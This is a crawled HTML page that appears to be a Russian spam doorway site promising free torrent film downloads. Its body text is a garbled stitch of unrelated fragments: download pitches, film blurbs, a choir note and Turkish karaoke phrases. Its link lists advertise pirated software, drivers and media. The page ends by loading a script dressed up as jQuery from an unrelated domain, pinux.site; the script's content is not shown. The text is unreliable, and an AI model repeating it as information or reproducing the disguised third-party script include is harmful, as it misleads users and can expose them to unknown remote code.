

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-skachat-film-bez-sleda-cherez-torrent.html
body_size: 2534
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм без следа через торрент - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм без следа через торрент</h2>
                            </header>
                            <p>Поиск На нашем сайте вы можете бесплатно скачать любой фильм с файлообменника по прямой. В результате разрушительной катастрофы на Земле погибло все живое. Не осталось ни зверей. Сверхсекретные исследования в области радиации и мутации живых организмов ставят. Скачать мультфильмы бесплатно без регистрации, в хорошем качестве, только новые мультики. Что можно сказать. Фильм довольно средненький, но приятный. Очень сильно веет духом. Сказать жуткий фильм-это не сказать ничего, сложно словами описать, что я испытала при. Предлагаем на Fast Torrent скачать новые фильмы через торрент бесплатно и в хорошем качестве. 
Cкачать 3d фильмы торрент у нас Вы можете бесплатно и даже не потребуется никакой регистрации. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Обычный солнечный день, все едут по своим делам через мост. Ребенок снимает на камеру. Обработки российских композиторов xx–xxi вв. Этот материал может изучаться на занятиях хора. isyan Halil Sezai Karaoke - Karaoke izle, s yle. Karaoke t rk e şarkılar, karaoke yap. şarkı s zleri. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-prezentaciya-na-temu-zemnaya-kora-na-karte.html">Презентация на тему земная кора на карте</a></li>
                                <li><a href="j0dbs-vindovs-server-2003-skachat-torrent.html">Виндовс сервер 2003 скачать торрент</a></li>
                                <li><a href="j0dbs-pesnya-zolushki-skachat-besplatno-mp3.html">Песня золушки скачать бесплатно mp3</a></li>
                                <li><a href="j0dbs-3-ndfl-blank-skachat-2013.html">3 ндфл бланк скачать 2013</a></li>
                                <li><a href="j0dbs-miliy-vrag.html">Милий враг</a></li>
                                <li><a href="j0dbs-skachat-mk-trilogiya-na-pk.html">Скачать мк трилогия на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-simulyator-rally.html">Симулятор rally</a></li>
                                            <li><a href="j0dbs-oki-b410d-drayver-skachat.html">Oki b410d драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-protokoly-pedsovetov-obrazcy.html">Протоколы педсоветов образцы</a></li>
                                            <li><a href="j0dbs-delaem-shablon-dlya-sayta.html">Делаем шаблон для сайта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-tv-pleer-arhat-mariupol.html">Скачать тв плеер архат мариуполь</a></li>
                                            <li><a href="j0dbs-skachat-albom-mr3-shanson.html">Скачать альбом мр3 шансон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-360-root-treshboks.html">360 root трешбокс</a></li>
                                            <li><a href="j0dbs-zayavlenie-o-chastichnom-dosrochnom-pogashenii-kredita-obrazec.html">Заявление о частичном досрочном погашении кредита образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
